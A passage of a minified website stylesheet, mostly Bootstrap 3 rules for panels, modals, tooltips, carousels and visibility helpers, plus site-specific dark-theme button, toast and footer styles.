.list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{background-color:#faf2cc;color:#8a6d3b}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{background-color:#8a6d3b;border-color:#8a6d3b;color:#fff}.list-group-item-danger{background-color:#f2dede;color:#a94442}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{background-color:#ebcccc;color:#a94442}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{background-color:#a94442;border-color:#a94442;color:#fff}.list-group-item-heading{margin-bottom:5px;margin-top:0}.list-group-item-text{line-height:1.3;margin-bottom:0}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05);margin-bottom:21px}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 15px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{font-size:16px;margin-bottom:0;margin-top:0}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:10px 15px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-radius:0;border-width:1px 0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{border-radius:4px;margin-bottom:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{background-color:#f5f5f5;border-color:#ddd;color:#333}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{background-color:#333;color:#f5f5f5}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{background-color:#337ab7;border-color:#337ab7;color:#fff}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{background-color:#fff;color:#337ab7}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{background-color:#3c763d;color:#dff0d8}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{background-color:#31708f;color:#d9edf7}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{background-color:#8a6d3b;color:#fcf8e3}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{background-color:#a94442;color:#f2dede}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{display:block;height:0;overflow:hidden;padding:0;position:relative}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);margin-bottom:20px;min-height:20px;padding:19px}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{border-radius:6px;padding:24px}.well-sm{border-radius:3px;padding:9px}.close{color:#000;filter:alpha(opacity=20);float:right;font-size:21px;font-weight:700;line-height:1;opacity:.2;text-shadow:0 1px 0 #fff}.close:focus,.close:hover{color:#000;cursor:pointer;filter:alpha(opacity=50);opacity:.5;text-decoration:none}button.close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;cursor:pointer;padding:0}.modal,.modal-open{overflow:hidden}.modal{-webkit-overflow-scrolling:touch;bottom:0;display:none;left:0;outline:0;position:fixed;right:0;top:0;z-index:1050}.modal.fade .modal-dialog{-webkit-transform:translateY(-25%);transform:translateY(-25%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{margin:10px;position:relative;width:auto}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0;position:relative}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{border-bottom:1px solid #e5e5e5;padding:15px}.modal-header:after,.modal-header:before{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{line-height:1.5;margin:0}.modal-body{padding:15px;position:relative}.modal-footer{border-top:1px solid #e5e5e5;padding:15px;text-align:right}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:768px){.modal-dialog{margin:30px auto;width:600px}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{word-wrap:normal;display:block;filter:alpha(opacity=0);font-family:Montserrat,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip.top .tooltip-arrow{border-top-color:#000;border-width:5px 5px 0;bottom:0;left:50%;margin-left:-5px}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{border-top-color:#000;border-width:5px 5px 0;bottom:0;margin-bottom:-5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{border-right-color:#000;border-width:5px 5px 5px 0;left:0;margin-top:-5px;top:50%}.tooltip.left .tooltip-arrow{border-left-color:#000;border-width:5px 0 5px 5px;margin-top:-5px;right:0;top:50%}.tooltip.bottom .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;left:50%;margin-left:-5px;top:0}.tooltip.bottom-left .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;margin-top:-5px;right:5px;top:0}.tooltip.bottom-right .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;left:5px;margin-top:-5px;top:0}.tooltip-inner{background-color:#000;border-radius:4px;color:#fff;max-width:200px;padding:3px 8px;text-align:center}.tooltip-arrow{border-color:transparent;border-style:solid;height:0;position:absolute;width:0}.popover{word-wrap:normal;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);display:none;font-family:Montserrat,sans-serif;font-size:14px;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;padding:1px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{border-color:transparent;border-style:solid;display:block;height:0;position:absolute;width:0}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px;left:50%;margin-left:-11px}.popover.top>.arrow:after{border-bottom-width:0;border-top-color:#fff;bottom:1px;content:" ";margin-left:-10px}.popover.right>.arrow{border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25);left:-11px;margin-top:-11px;top:50%}.popover.right>.arrow:after{border-left-width:0;border-right-color:#fff;bottom:-10px;content:" ";left:1px}.popover.bottom>.arrow{border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0;left:50%;margin-left:-11px;top:-11px}.popover.bottom>.arrow:after{border-bottom-color:#fff;border-top-width:0;content:" ";margin-left:-10px;top:1px}.popover.left>.arrow{border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0;margin-top:-11px;right:-11px;top:50%}.popover.left>.arrow:after{border-left-color:#fff;border-right-width:0;bottom:-10px;content:" ";right:1px}.popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;font-size:14px;margin:0;padding:8px 14px}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;line-height:1;max-width:100%}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{background-color:transparent;bottom:0;color:#fff;filter:alpha(opacity=50);font-size:20px;left:0;opacity:.5;position:absolute;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:15%}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,transparent);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{background-image:linear-gradient(90deg,transparent 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);left:auto;right:0}.carousel-control:focus,.carousel-control:hover{color:#fff;filter:alpha(opacity=90);opacity:.9;outline:0;text-decoration:none}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{display:inline-block;margin-top:-10px;position:absolute;top:50%;z-index:5}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:serif;height:20px;line-height:1;width:20px}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{bottom:10px;left:50%;list-style:none;margin-left:-30%;padding-left:0;position:absolute;text-align:center;width:60%;z-index:15}.carousel-indicators li{background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px;cursor:pointer;display:inline-block;height:10px;margin:1px;text-indent:-999px;width:10px}.carousel-indicators .active{background-color:#fff;height:12px;margin:0;width:12px}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);z-index:10}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{font-size:30px;height:30px;margin-top:-10px;width:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;padding-bottom:30px;right:20%}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.nifty-modal{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:auto;left:50%;max-width:630px;min-width:320px;position:fixed;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);visibility:hidden;width:50%;z-index:2000}.md-show{visibility:visible}.md-overlay{background:hsla(0,0%,7%,.8);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show+.md-overlay{opacity:1;visibility:visible}.slide-in-bottom .md-content{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%);transition:all .3s}.md-show.slide-in-bottom .md-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.fade-in-scale .md-content{opacity:0;-webkit-transform:scale(.7);transform:scale(.7);transition:all .3s}.md-show.fade-in-scale .md-content{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.pt-4,.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.font-weight-bold{font-weight:700!important}.pt-1,.py-1{padding-top:.25rem!important}.py-1{padding-bottom:.25rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mt-3,.my-3{margin-top:1rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.table-borderless>tbody>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tfoot>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>thead>tr>td,.table-borderless>thead>tr>th{border:none}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{vertical-align:middle}@media screen and (max-width:992px){.d-sm-none{display:none!important}}@media screen and (min-width:992px){.d-sm-none{display:block!important}}@media screen and (max-width:992px){.d-lg-none{display:block}}@media screen and (min-width:992px){.d-lg-none{display:none}}.d-inline-block{display:inline-block}.u-underline{text-decoration:underline!important}@media (min-width:769px){.d-md-pl-0{padding-right:0!important}.d-md-pl-5{padding-right:5px!important}}html{font-size:inherit}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.colored-toast .swal2-title{color:#fff;margin:0 2px!important}.colored-toast .swal2-html-container{color:#fff;font-size:14px!important;line-height:1.5;margin:7px 2px!important}.colored-toast.swal2-icon-success{background-color:#2e7803!important}.colored-toast.swal2-icon-error{background-color:#b42e2e!important}.swal2-container{z-index:106000000000!important}#collapsible-footer{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;font-size:16px;-webkit-justify-content:center;justify-content:center}#collapsible-footer .i-collapse{background-color:#ffbc00;border-radius:50%;color:#fff;display:inline-block;font-size:20px;height:30px;padding:0 5px;transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear;width:30px}#collapsible-footer .i-collapse.rotate{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.desktop .footer-title{color:#fff}.d-none{display:none}.d-block{display:block}.img-fluid{height:auto;max-width:100%}h1,h2,h3,h4,h5,h6{margin-top:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}dl,ol,p,ul{margin-bottom:1rem;margin-top:0}body,html{height:100%}.content,.main-content{height:auto;margin-bottom:100px;min-height:600px}.mobile .content,.mobile .main-content{margin-bottom:200px}.mobile .acc .content,.mobile .acc .main-content{margin-bottom:400px}.content-loader,.loader-wrapper{position:relative}.content-loader{height:400px}body{background-color:#111;background-image:none;color:#fff;min-height:1001px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}i{line-height:inherit}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#fff;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.title{color:#ffbc00;font-family:Montserrat,sans-serif}.btn,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}@media screen and (max-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fff}}@media screen and (min-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fff}}.btn.btn-clear{background:none;color:#fff;font-size:inherit;font-weight:inherit;outline:none;padding:0}.btn-warning{background:inherit}.btn-primary{background:linear-gradient(180deg,#fed569,#b97d00);border-color:#2f2e2e;border-radius:0;color:#000!important;font-weight:600}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background-color:#366298;border-color:#366298;color:#000}.btn-primary--dark{background-color:#000;border-color:#000;border-radius:0;color:#fff}.btn-primary--dark.active,.btn-primary--dark:active,.btn-primary--dark:focus,.btn-primary--dark:hover,.btn-primary--dark[disabled]{background-color:#000;border-color:#000;color:#e0e0e0}.btn-secondary{background:linear-gradient(180deg,#fed569,#b97d00);border-color:linear-gradient(180deg,#fed569,#b97d00);border-radius:0;color:#fff}.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary[disabled]{background-color:#d7d7d7;border-color:#d7d7d7;color:#000}.btn-tertiery{background:linear-gradient(1turn,#b7870c,#f4e303 43.57%,#97640e);border-color:#b7870c;border-radius:0;color:#000;font-weight:600}.btn-tertiery.active,.btn-tertiery:active,.btn-tertiery:focus,.btn-tertiery:hover,.btn-tertiery[disabled]{background-color:#a59b15;border-color:#a59b15;color:#000}.btn-accent{background:linear-gradient(1turn,#b7870c,#f4e303 43.57%,#97640e);border-color:#b7870c;border-radius:0;color:#000;font-weight:600}.btn-accent.active,.btn-accent:active,.btn-accent:focus,.btn-accent:hover,.btn-accent[disabled]{background-color:#f8e295;border-color:#f8e295;color:#fff}.btn-round{border-radius:60px;margin-bottom:5px;padding:7px 